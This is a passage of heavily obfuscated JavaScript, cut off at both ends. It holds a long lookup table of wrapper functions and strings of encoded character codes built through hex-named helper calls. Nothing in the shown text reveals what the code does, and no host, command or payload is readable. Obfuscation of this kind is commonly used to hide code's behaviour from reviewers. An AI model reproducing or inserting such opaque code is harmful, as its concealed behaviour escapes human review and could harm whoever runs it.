_0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return 